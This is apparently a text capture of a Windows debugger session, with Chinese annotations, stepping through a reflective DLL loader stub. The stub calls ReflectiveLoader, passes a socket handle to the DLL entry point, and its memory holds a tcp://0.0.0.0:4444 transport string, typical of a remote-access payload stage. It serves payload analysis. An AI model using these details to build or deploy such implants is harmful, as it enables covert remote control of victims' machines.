 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
EIP
006A0000 BF 50010000 mov edi,150
006A0005 4D dec ebp
006A0006 5A pop edx
006A0007 E8 00000000 call 6A000C call $0
006A000C 5B pop ebx
006A000D 52 push edx
006A000E 45 inc ebp
006A000F 55 push ebp
006A0010 89E5 mov ebp,esp
006A0012 81C3 D6420000 add ebx,42D6
006A0018 FFD3 call ebx call ReflectiveLoader()
006A001A 81C3 23690200 add ebx,26923 移动ebx指向到dll空间末尾
006A0020 893B mov dword ptr ds:[ebx],edi 复制edi（socket句柄地址）到ebx指向的地址
006A0022 53 push ebx
006A0023 6A 04 push 4
006A0025 50 push eax
006A0026 FFD0 call eax call dllmain
006A0028 0000 add byte ptr ds:[eax],al
006A002A 0000 add byte ptr ds:[eax],al
006A002C 0000 add byte ptr ds:[eax],al
006A002E 0000 add byte ptr ds:[eax],al
006A0030 0000 add byte ptr ds:[eax],al
006A0032 0000 add byte ptr ds:[eax],al
006A0034 0000 add byte ptr ds:[eax],al
006A0036 0000 add byte ptr ds:[eax],al
006A0038 0000 add byte ptr ds:[eax],al
006A003A 0000 add byte ptr ds:[eax],al
006A003C 0000 add byte ptr ds:[eax],al
006A003E 0000 add byte ptr ds:[eax],al
006A0040 00F8 add al,bh
006A0042 0000 add byte ptr ds:[eax],al
006A0044 000E add byte ptr ds:[esi],cl esi:EntryPoint
006A0046 1F pop ds
006A0047 BA 0E00B409 mov edx,9B4000E
006A004C CD 21 int 21
006A004E B8 014CCD21 mov eax,21CD4C01
006A0053 54 push esp
006A0054 68 69732070 push 70207369
006A0059 72 6F jb 6A00CA
006A005B 67:72 61 jb 6A00BF
006A005E 6D insd
006A005F 2063 61 and byte ptr ds:[ebx+61],ah
006A0062 6E outsb
006A0063 6E outsb
006A0064 6F outsd
006A0065 74 20 je 6A0087
006A0067 6265 20 bound esp,qword ptr ss:[ebp+20]
006A006A 72 75 jb 6A00E1
006A006C 6E outsb
006A006D 2069 6E and byte ptr ds:[ecx+6E],ch
006A0070 20444F 53 and byte ptr ds:[edi+ecx*2+53],al
006A0074 206D 6F and byte ptr ss:[ebp+6F],ch
eax=00723915
006A0026
隐藏FPU
EAX 00723915
EBX 006CAC05
ECX 00723A45
EDX 00000001
EBP 0061FEB8
ESP 0061FEB8
ESI 0040126C <loader.EntryPoint>
EDI 00000150 L'Ő'
EIP 006A0022
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000139 (STATUS_ENTRYPOINT_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.000000000000000000
ST(6) 00000000000000000000 x87r6 空 0.000000000000000000
ST(7) 00000000000000000000 x87r7 空 0.000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
x87TW_4 3 (空) x87TW_5 3 (空)
x87TW_6 3 (空) x87TW_7 3 (空)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
x87SW_O 0 x87SW_Z 0 x87SW_D 0
x87SW_I 0 x87SW_TOP 0 (ST0=x87r0)
默认 (stdcall) 5 解锁
1: [esp+4] 004016B2 loader.004016B2
2: [esp+8] 00000150
3: [esp+C] 006A0005
4: [esp+10] 0002B043
5: [esp+14] 00000040
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=]局部变量 结构体
地址 十六进制 ASCII
006CAC00 00 00 00 00 00 50 01 00 00 00 00 00 00 F0 B5 A2 .....P.......ðµ¢
006CAC10 56 80 3A 09 00 46 ED 48 00 76 A0 2C F6 1E 60 1F
006CAC20 61 40 D6 C5 D2 44 64 38 DA 46 3A 4E 76 A5 DE 28
006CAC30 0A 78 8C F3 25 74 00 63 00 70 00 3A 00 2F 00 2F .x.ó%t.c.p.:././
006CAC40 00 30 00 2E 00 30 00 2E 00 30 00 2E 00 30 00 3A .0...0...0...0.:
006CAC50 00 34 00 34 00 34 00 34 00 00 00 00 00 00 00 00 .4.4.4.4........
006CAC60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAC70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAC80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAC90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0061FEB8 0061FEF8
0061FEBC 004016B2 返回到 loader.004016B2 自 ???
0061FEC0 00000150
0061FEC4 006A0005
0061FEC8 0002B043
0061FECC 00000040
0061FED0 761DCCC0 msvcrt.761DCCC0
0061FED4 BFEEC084
0061FED8 FFFFFFFE
0061FEDC 00000150
0061FEE0 0002B043
0061FEE4 006A0000
0061FEE8 006A0000
0061FEEC 0002B043
0061FEF0 0061FF10
0061FEF4 003FF000
0061FEF8 0061FF50
0061FEFC 004010B9 返回到 loader.004010B9 自 loader.0040157B
0061FF00 00000045
0061FF04 003FF000
0061FF08 0061FF50
0061FF0C 004010B9 返回到 loader.004010B9 自 loader.0040157B
0061FF10 00000003